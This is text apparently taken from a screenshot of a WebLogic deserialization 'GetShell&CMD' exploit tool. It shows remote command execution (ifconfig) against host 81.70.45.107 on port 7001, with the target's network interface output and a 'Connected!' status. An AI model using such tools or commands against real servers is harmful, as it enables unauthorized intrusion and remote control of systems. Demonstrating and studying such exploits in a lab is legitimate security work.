 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 81.70.45.107 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 02:42:ac:13:00:03
inet addr:172.19.0.3 Bcast:172.19.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:278 errors:0 dropped:0 overruns:0 frame:0
TX packets:236 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:68882 (68.8 KB) TX bytes:166122 (166.1 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
Connected!